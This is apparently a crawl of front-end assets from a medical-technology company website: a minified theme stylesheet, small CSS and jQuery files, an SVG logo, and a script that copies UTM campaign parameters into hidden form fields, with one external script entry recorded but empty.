.views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:300px}body.page-node-type-area-of-care .stories{margin-top:40px;margin-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-text{padding-top:40px;padding-right:20px;padding-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{background-size:cover;background-position:0 100%}.stories .stories-slide{min-height:380px}.product-info .product-info-title{font-size:36px}.product-info-description p{font-size:20px}.page-portal .box.box-contact{padding:17px 17px 30px}.more-features-columns-outer{max-width:calc(100% - 16.5px)}.portal-content-inner .more-features-columns-outer{max-width:100%}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:263px!important;max-height:263px!important}}@media (prefers-reduced-motion:reduce){.badge,.collapsing,.fade,.progress-bar{transition:none}.progress-bar-animated{animation:none}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,.carousel-indicators li,.carousel-item,.cta-bar .cta-bar-actions a,.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.form-actions input[type=submit]:not(#edit-reset),.form-control,.form-item input,.js-form-type-checkbox .custom-switch label:after,.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{transition:none}.custom-range::-webkit-slider-thumb{transition:none}.custom-range::-moz-range-thumb{transition:none}.custom-range::-ms-thumb{transition:none}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before,.modal.fade .modal-dialog{transition:none}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:2px solid #979797;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}#block-belmont-content>.text-intro,.container,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{min-width:1025px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@media (-moz-touch-enabled:1),(pointer:coarse){#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,a:not(.btn){transition:none!important}.visible-desktop-only{display:none}.visible-touchscreen-only{display:block}.product-tabs-wrap{display:none}}@media (max-width:767px){.btn-scroll-arrow{margin:10px 0 30px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{margin:0 auto;position:relative;top:auto;left:auto}.path-frontpage .hero{padding:0!important}.path-frontpage .hero .hero-overlay,.path-frontpage .hero:after,.path-frontpage .hero:before{display:none}.more-features.side-by-side .path-frontpage .hero .list-text-columns-inner:before,.path-frontpage .hero #block-belmont-content>.text-intro:before,.path-frontpage .hero .container:before,.path-frontpage .hero .hero.hero-type6:before,.path-frontpage .hero .list-resources:before,.path-frontpage .hero .more-features.side-by-side .list-text-columns-inner:before,.path-frontpage .hero .search-result-wrapper:before,.path-frontpage .hero body.page-node-type-area-of-care .more-features:before,.path-frontpage .hero body.page-node-type-product .more-features:before,.path-frontpage .hero body.path-user.user-logged-in .main:before,.path-frontpage .hero body.path-user:not(.user-logged-in) .main:before,body.page-node-type-area-of-care .path-frontpage .hero .more-features:before,body.page-node-type-product .path-frontpage .hero .more-features:before,body.path-user.user-logged-in .path-frontpage .hero .main:before,body.path-user:not(.user-logged-in) .path-frontpage .hero .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.video-background{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;height:100%;margin:0}.video-background video{display:none}.video-background-poster{top:0;left:0;width:100%;margin:0;display:block;padding:0;overflow:hidden;padding-bottom:56.25%;height:0;position:relative}.video-background-poster:after{content:"";background:100% 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;bottom:0;left:0;right:0;top:0;display:block;height:0;width:100%;padding-bottom:56.25%}.video-background-poster img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%}}@media screen and (max-width:411px){.card-icon-link-wrap{flex:0 0 100%;max-width:100%}.card-icon-link{margin:0 auto}}@media (max-width:1024px){.general-announcements-belmont{top:60px!important}.toolbar-fixed .general-announcements-belmont{top:130px!important}}@media screen and (max-width:543px){.hero.hero-type1{min-height:320px}.hero.hero-type1 .hero-overlay{height:280px!important;min-height:280px!important}}@media screen and (max-width:577px){.path-frontpage .promo{margin-top:30px}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{display:none}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:10px 0}.promo{font-size:16px}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{font-size:11px;padding-left:5px;padding-right:5px;padding-bottom:15px}.promo .promo-item{overflow:visible;margin-bottom:70px}.promo .promo-item .promo-item-img{margin-top:0;margin-bottom:0;min-height:300px;background-size:contain;background-repeat:no-repeat;background-position:100% 100%;order:1;padding:0!important}.promo .promo-item .promo-item-img>img{max-width:85vw!important;max-height:70vh;transform:none!important}.promo .row-image-position{flex-direction:column!important}.promo .promo-item .promo-item-text{background-color:transparent;order:2;padding-left:16.5px}.promo .promo-item .promo-item-text .subheading{margin:15px 0 30px}.promo .promo-item>.bg-shape{display:none}}@media screen and (max-width:480px){.table-styled .table-styled-file-name .btn-tooltip-info{position:absolute;top:0;right:27px;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/cms.css?t9d6n9
body_size: 5
content:
.navbar-search .form-actions {
    margin-left: -40px;
}
.navbar-search .form-item-search input {
    color: #fff;
    background: transparent;
    border-color: #fff;
    background-repeat: no-repeat;
}
.navbar-search .form-item-search{
	width: 100%;
}
.navbar-search .navbar-search-trigger {
    margin-left: 20px;
}
.navbar-search{
	justify-content: center;
}
.navbar-search.active {
    justify-content: flex-end;
}
.navbar-search .navbar-search-submit{
	background: #094669;
}
.navbar-search .navbar-search-input{
	margin-right: 0;
}
.navbar-search .form-item-search input:focus {      
    box-shadow: none;
}
.search-api-autocomplete-search {
    z-index: 9999;
}
@media(max-width: 991px){
.navbar-search .form-actions .form-submit {
    bottom: 15px !important;
    background: transparent;
}   
}

.with-link {
    cursor: pointer;
}

.search-field-original-related-product {
    display: none;
}

.cookie-policy {
    display: none;
}

.cookie-policy-visible {
    display: block;
}

.box.box-news-events.box-virtual {
    border-color: #0084d2;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg
body_size: 3335
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166.67" height="68" viewBox="0 0 166.67 68">
  <g id="Layer_2" data-name="Layer 2">
    <g id="Logos">
      <g>
        <rect x="40.97" y="48.94" width="119.88" height="0.89" fill="#ed3024"/>
        <g>
          <path d="M47.2,3a6.35,6.35,0,0,1,2.2.36,4.94,4.94,0,0,1,1.69,1,4.24,4.24,0,0,1,1.08,1.5,4.73,4.73,0,0,1,.38,1.92A4.13,4.13,0,0,1,51,11.12a4.86,4.86,0,0,1,2.47,1.69,4.65,4.65,0,0,1,.88,2.85A5.25,5.25,0,0,1,54,17.74a4.72,4.72,0,0,1-1.16,1.63A5.4,5.4,0,0,1,51,20.45a6.93,6.93,0,0,1-2.39.39H41V3ZM43.78,5.53v4.81h3.15A2.81,2.81,0,0,0,49,9.66a2.34,2.34,0,0,0,.67-1.75A2.28,2.28,0,0,0,49,6.18a2.89,2.89,0,0,0-2.06-.65Zm0,7.27v5.53h4.58a3.33,3.33,0,0,0,2.34-.74,2.64,2.64,0,0,0,.8-2,2.68,2.68,0,0,0-.8-2,3.29,3.29,0,0,0-2.34-.75Z" fill="#fff"/>
          <path d="M69.42,5.59H60.57v4.56h6.64v2.48H60.57v5.65h9.17v2.56h-12V3H69.42Z" fill="#fff"/>
          <path d="M76,18.28h8.15v2.56h-11V3H76Z" fill="#fff"/>
          <path d="M104,20.84h-2.86V9.66L96,16.36h-1L89.94,9.64v11.2H87.07V2.73h1l7.47,10,7.51-10h1Z" fill="#fff"/>
          <path d="M116.26,2.73a9.39,9.39,0,0,1,6.61,2.64,9.55,9.55,0,0,1,2,2.93,9,9,0,0,1,.74,3.63,9,9,0,0,1-.74,3.66,9.27,9.27,0,0,1-2,2.92,9.72,9.72,0,0,1-10.27,1.93,9,9,0,0,1-3-2,9.21,9.21,0,0,1-2-2.93,9.12,9.12,0,0,1-.72-3.63,9.19,9.19,0,0,1,.72-3.63,9.35,9.35,0,0,1,2-2.93,9.39,9.39,0,0,1,6.62-2.64Zm0,2.62a6.31,6.31,0,0,0-2.55.5,6.09,6.09,0,0,0-3.36,3.44,7.3,7.3,0,0,0,0,5.26,6.2,6.2,0,0,0,1.34,2.09,6,6,0,0,0,2,1.38,6.48,6.48,0,0,0,2.55.5,6.4,6.4,0,0,0,2.54-.5,6.15,6.15,0,0,0,2-1.38,6.08,6.08,0,0,0,1.35-2.09,6.93,6.93,0,0,0,.49-2.64,6.78,6.78,0,0,0-.49-2.61,6.27,6.27,0,0,0-5.91-4Z" fill="#fff"/>
          <path d="M140.39,15.06V3h2.86V21.14h-1L131.43,8.8v12h-2.87V2.73h1Z" fill="#fff"/>
          <path d="M160.85,5.59h-6V20.84H152V5.59h-6V3h14.85Z" fill="#fff"/>
        </g>
        <g>
          <path d="M57.89,43.21H55V32L49.9,38.73H49L43.83,32v11.2H41V25.1h1l7.48,10,7.5-10h1Z" fill="#fff"/>
          <path d="M75.38,28H66.53v4.56h6.64V35H66.53v5.64H75.7v2.56h-12V25.4H75.38Z" fill="#fff"/>
          <path d="M86.42,25.4a11.73,11.73,0,0,1,4,.65,8.94,8.94,0,0,1,3.07,1.82,7.94,7.94,0,0,1,2,2.81,9.68,9.68,0,0,1,0,7.18,8.2,8.2,0,0,1-2,2.83,8.87,8.87,0,0,1-3.07,1.86,11.49,11.49,0,0,1-4,.66H80.86V25.4ZM83.72,28V40.65h2.67a8.15,8.15,0,0,0,2.83-.47,6.15,6.15,0,0,0,2.14-1.32,6,6,0,0,0,1.33-2,7.26,7.26,0,0,0,0-5.14,5.67,5.67,0,0,0-1.33-2,5.77,5.77,0,0,0-2.14-1.27A8.4,8.4,0,0,0,86.39,28Z" fill="#fff"/>
          <path d="M103.93,43.21h-2.86V25.4h2.86Z" fill="#fff"/>
          <path d="M118.53,25.1a9.08,9.08,0,0,1,4.5,1.12,8.67,8.67,0,0,1,3.14,3L124,30.8a7,7,0,0,0-2.32-2.27,6.12,6.12,0,0,0-3.16-.81,6.48,6.48,0,0,0-2.55.5,6.24,6.24,0,0,0-2,1.38,6.44,6.44,0,0,0-1.35,2.08,7.45,7.45,0,0,0,0,5.26A6.55,6.55,0,0,0,113.94,39a6.4,6.4,0,0,0,4.59,1.87,6.12,6.12,0,0,0,3.16-.81A6.94,6.94,0,0,0,124,37.82l2.16,1.59a8.46,8.46,0,0,1-3.13,3,9,9,0,0,1-4.51,1.12,9.44,9.44,0,0,1-6.64-2.63,8.9,8.9,0,0,1-2-2.92,9.26,9.26,0,0,1,2-10.21,9.15,9.15,0,0,1,3-1.94A9.52,9.52,0,0,1,118.53,25.1Z" fill="#fff"/>
          <path d="M145.47,43.21h-3.08l-1.27-3h-8l-1.27,3h-3.05l7.85-18.11h1Zm-11.34-5.42h5.94l-2.94-7.37Z" fill="#fff"/>
          <path d="M152.7,40.65h8.15v2.56h-11V25.4h2.86Z" fill="#fff"/>
        </g>
        <g>
          <path d="M48.26,57.05H45.32v7.49H43.91V57.05H41V55.79h7.29Z" fill="#fff"/>
          <path d="M57.3,57.05H53v2.24h3.26v1.22H53v2.77h4.51v1.26H51.55V55.79H57.3Z" fill="#fff"/>
          <path d="M65.22,55.65a4.39,4.39,0,0,1,2.21.55A4.16,4.16,0,0,1,69,57.66l-1.06.78a3.55,3.55,0,0,0-1.14-1.11,3.14,3.14,0,0,0-4.47,1.54,3.45,3.45,0,0,0-.23,1.3,3.4,3.4,0,0,0,.23,1.29A3.12,3.12,0,0,0,64,63.16a3.2,3.2,0,0,0,1.25.24,3,3,0,0,0,1.55-.4,3.35,3.35,0,0,0,1.14-1.11l1.06.78a4.11,4.11,0,0,1-1.54,1.47,4.5,4.5,0,0,1-2.21.55,4.62,4.62,0,0,1-1.8-.35,4.39,4.39,0,0,1-1.46-1A4.34,4.34,0,0,1,61,62a4.63,4.63,0,0,1,0-3.58A4.34,4.34,0,0,1,62,57a4.41,4.41,0,0,1,1.46-1A4.62,4.62,0,0,1,65.22,55.65Z" fill="#fff"/>
          <path d="M79.52,64.54h-1.4v-4h-4.4v4H72.31V55.79h1.41v3.49h4.4V55.79h1.4Z" fill="#fff"/>
          <path d="M89.24,61.7V55.79h1.4v8.9h-.47l-5.33-6.06v5.91H83.43V55.65h.48Z" fill="#fff"/>
          <path d="M98.87,55.65a4.6,4.6,0,0,1,1.79.34,4.41,4.41,0,0,1,1.46,1,4.36,4.36,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.51,4.51,0,0,1-2.45,2.38,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.62,4.62,0,0,1-1-1.44,4.42,4.42,0,0,1-.36-1.78,4.47,4.47,0,0,1,.36-1.79,4.34,4.34,0,0,1,1-1.43,4.41,4.41,0,0,1,1.46-1A4.59,4.59,0,0,1,98.87,55.65Zm0,1.28a3,3,0,0,0-1.25.25,2.89,2.89,0,0,0-1,.67,2.83,2.83,0,0,0-.65,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3,3,0,0,0,.65,1,3.06,3.06,0,0,0,1,.68,3.2,3.2,0,0,0,1.25.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,98.89,56.93Z" fill="#fff"/>
          <path d="M108.52,63.28h4v1.26h-5.41V55.79h1.4Z" fill="#fff"/>
          <path d="M120,55.65a4.6,4.6,0,0,1,1.79.34,4.52,4.52,0,0,1,1.46,1,4.69,4.69,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.69,4.69,0,0,1-1,1.43,4.49,4.49,0,0,1-1.46,1,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.65,4.65,0,0,1-1-1.44,4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79,4.36,4.36,0,0,1,1-1.43,4.48,4.48,0,0,1,1.45-1A4.67,4.67,0,0,1,120,55.65Zm0,1.28a3.08,3.08,0,0,0-1.26.25,2.94,2.94,0,0,0-1,.67,3,3,0,0,0-.66,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3.06,3.06,0,0,0,1.65,1.71,3.25,3.25,0,0,0,1.26.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,120,56.93Z" fill="#fff"/>
          <path d="M132.29,55.65a4.51,4.51,0,0,1,2.07.47,4.3,4.3,0,0,1,1.55,1.36l-1,.83a3.36,3.36,0,0,0-1.12-1,2.93,2.93,0,0,0-1.5-.37,3.1,3.1,0,0,0-1.27.25,3,3,0,0,0-1,.67,3.18,3.18,0,0,0-.65,1,3.59,3.59,0,0,0-.23,1.28,3.51,3.51,0,0,0,.24,1.31,3.18,3.18,0,0,0,.66,1,2.9,2.9,0,0,0,1,.68,3.21,3.21,0,0,0,1.3.25,3.16,3.16,0,0,0,1.56-.37,3,3,0,0,0,1.07-1v-.94h-2.71V59.91h4.11v2.47a4.3,4.3,0,0,1-.71.94,4.47,4.47,0,0,1-.94.73,4.8,4.8,0,0,1-1.14.47,5,5,0,0,1-1.29.17,4.72,4.72,0,0,1-1.82-.35,4.44,4.44,0,0,1-1.46-1A4.65,4.65,0,0,1,128,62a4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79A4.49,4.49,0,0,1,129,57a4.31,4.31,0,0,1,1.46-1A4.72,4.72,0,0,1,132.29,55.65Z" fill="#fff"/>
          <path d="M142,64.54h-1.4V55.79H142Z" fill="#fff"/>
          <path d="M151.64,57.05h-4.35v2.24h3.26v1.22h-3.26v2.77h4.51v1.26h-5.91V55.79h5.75Z" fill="#fff"/>
          <path d="M158,55.65a3.22,3.22,0,0,1,1.69.44,3.19,3.19,0,0,1,1.13,1.12l-1,.76a2.64,2.64,0,0,0-.81-.79,2,2,0,0,0-1-.27,1.66,1.66,0,0,0-.93.25.89.89,0,0,0-.4.81,1,1,0,0,0,.09.43,1.31,1.31,0,0,0,.26.32,1.92,1.92,0,0,0,.38.25l.49.24,1,.45a7.4,7.4,0,0,1,.89.48,3.06,3.06,0,0,1,.66.55,2.08,2.08,0,0,1,.41.66,2,2,0,0,1,.15.8,2.46,2.46,0,0,1-.23,1.06,2.18,2.18,0,0,1-.62.79,2.89,2.89,0,0,1-.93.51,3.93,3.93,0,0,1-3.11-.33,3.75,3.75,0,0,1-1.35-1.39l1-.75a4.06,4.06,0,0,0,.42.53,3.1,3.1,0,0,0,.51.44,2.17,2.17,0,0,0,.61.3,2.27,2.27,0,0,0,.75.12,1.74,1.74,0,0,0,1.1-.33,1.17,1.17,0,0,0,.32-1.34,1,1,0,0,0-.26-.33,2.67,2.67,0,0,0-.41-.28c-.15-.08-.33-.17-.52-.25l-1-.46a7.33,7.33,0,0,1-.79-.42,2.8,2.8,0,0,1-.65-.52,2.2,2.2,0,0,1-.44-.65,2,2,0,0,1-.16-.83,2.11,2.11,0,0,1,.22-1,2.17,2.17,0,0,1,.6-.75,2.63,2.63,0,0,1,.87-.48A3.38,3.38,0,0,1,158,55.65Z" fill="#fff"/>
        </g>
        <g>
          <path d="M11.91,34a12.72,12.72,0,0,1-5.27,1.25,10.1,10.1,0,0,1,5.07,1.47,14.2,14.2,0,0,0,2.57-1.25A12.84,12.84,0,0,0,11.91,34Z" fill="#ed3024"/>
          <path d="M15.42,40.59a19.25,19.25,0,0,0,2.16-1.25,13.82,13.82,0,0,0-1.46-2.1A18.65,18.65,0,0,1,13.9,38.5,10.07,10.07,0,0,1,15.42,40.59Z" fill="#ed3024"/>
          <path d="M19.18,45.49a12.54,12.54,0,0,0-.6-3.84,21.26,21.26,0,0,1-2.23,1.26,10,10,0,0,1,.34,2.58A10.27,10.27,0,0,1,6.54,55.73H0v2.49H6.56A12.77,12.77,0,0,0,19.18,45.49Z" fill="#ed3024"/>
          <path d="M21.36,36.07A17.13,17.13,0,0,0,19.82,34a17.39,17.39,0,0,1-1.75,1.79,15.25,15.25,0,0,1,1.46,2.11A19.22,19.22,0,0,0,21.36,36.07Z" fill="#ed3024"/>
          <path d="M18.08,32.17A15.39,15.39,0,0,1,16.34,34a16.15,16.15,0,0,0-2-1.48,12.83,12.83,0,0,0,1.83-1.78A17.09,17.09,0,0,1,18.08,32.17Z" fill="#ed3024"/>
          <path d="M14,29.43a9.71,9.71,0,0,1-2.15,1.78,14.64,14.64,0,0,0-5.18-1H0v-2.5H6.67A17.37,17.37,0,0,1,14,29.43Z" fill="#ed3024"/>
          <path d="M24,45.28a17.39,17.39,0,0,0-1.42-6.88,23.9,23.9,0,0,1-2,1.79,14.81,14.81,0,0,1,.9,5.09,15.12,15.12,0,0,1-15,15.07H0v2.49H6.56A17.61,17.61,0,0,0,24,45.28Z" fill="#ed3024"/>
          <path d="M22.55,29.57a16.7,16.7,0,0,1-1.23,2.33A20.1,20.1,0,0,1,23,34a21.06,21.06,0,0,0,1.39-2.33A23.06,23.06,0,0,0,22.55,29.57Z" fill="#ed3024"/>
          <path d="M6.67,22.78a22.51,22.51,0,0,1,9.68,2.31,10,10,0,0,1-.93,2.32,20,20,0,0,0-8.78-2.13H0v-2.5Z" fill="#ed3024"/>
          <path d="M20.59,27.8a14.51,14.51,0,0,1-1.1,2.32,18.22,18.22,0,0,0-1.92-1.45,12.21,12.21,0,0,0,1-2.32A21.91,21.91,0,0,1,20.59,27.8Z" fill="#ed3024"/>
          <path d="M25.94,34a24.25,24.25,0,0,1-1.56,2.33,19.92,19.92,0,0,1,2.18,9.06,20.16,20.16,0,0,1-20,20.12H0V68H6.56A22.66,22.66,0,0,0,29.05,45.39,22.43,22.43,0,0,0,25.94,34Z" fill="#ed3024"/>
        </g>
        <g>
          <g>
            <path d="M0,45.22v-2.5H6.55a20.12,20.12,0,0,0,0-40.23H0V0H6.57a22.61,22.61,0,0,1,0,45.22Z" fill="#fff"/>
            <path d="M0,40.17V37.68H6.55a15.07,15.07,0,0,0,0-30.14H0V5H6.57a17.57,17.57,0,0,1,0,35.13Z" fill="#fff"/>
          </g>
          <path d="M19.17,22.51A12.78,12.78,0,0,1,6.64,35.25H0v-2.5H6.55a10.24,10.24,0,0,0,0-20.48H0V9.77H6.58A12.79,12.79,0,0,1,19.17,22.51Z" fill="#fff"/>
        </g>
        <path d="M164.29,5h.35a.29.29,0,1,0,0-.57h-.35Zm.8.31.59.83h-.55l-.55-.72h-.29v.72h-.5V4h.86a.72.72,0,0,1,.79.71.65.65,0,0,1-.35.6m.68,1a1.7,1.7,0,0,0,.47-1.21,1.65,1.65,0,0,0-.47-1.19,1.57,1.57,0,0,0-1.15-.49,1.6,1.6,0,0,0-1.16.49A1.65,1.65,0,0,0,163,5.09a1.73,1.73,0,0,0,.47,1.21,1.59,1.59,0,0,0,1.16.48,1.56,1.56,0,0,0,1.15-.48m.29.3a1.92,1.92,0,0,1-1.44.61,2,2,0,0,1-1.46-.61,2.11,2.11,0,0,1-.61-1.5,2.05,2.05,0,0,1,.61-1.49A1.94,1.94,0,0,1,164.62,3a1.89,1.89,0,0,1,1.44.62,2.05,2.05,0,0,1,.61,1.49,2.11,2.11,0,0,1-.61,1.5" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_campaign/js/utm_handler.js?v=1
body_size: 263
content:
/**
 * Javascript for the Belmont Campaign module to handle copying utm_* url
 * parameters into corresponding Landing Page form fields.
 *
 * @version 1.0
 *
 * @author  Chris Smith <csmith@sequelstudio.com>
 */

(function (Drupal) {

    Drupal.behaviors.belmont_campaign = {
        attach: function(context, settings) {

            const setUtmField = function (form, utm_key, val) {
                let utm_field = 'utm_' + utm_key;
                if (utm_field in form) {
                    form[utm_field].value = val;
                }
            };

            const forms = context.querySelectorAll('form');
            if (forms.length) {

                // Check for utm_* url parameters
                // Regex will result in a nested array of utm parameters from the url.
                // - Top level, 1 item per known utm variable found
                // - Second level, [1] => the utm variable name without utm_, [2] => the value for that variable
                const utm = [...location.search.matchAll(/(?:\?|&)utm_(id|term|content|campaign|source|medium)=([^&]*)/g)];
                if (utm.length) {
                    // Iterate over each form and populate the hidden utm_* form elements
                    forms.forEach(function(form) {
                        utm.forEach((v) => setUtmField(form, v[1], v[2]));
                    });
                }
            }
        }
    };
})(Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/cms.js?v=1.x
body_size: -275
content:
jQuery( ".general-announcements-belmont-close" ).click(function() {
 jQuery(".general-announcements-belmont").addClass('hidden');
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shana.js
body_size: 49157
content:
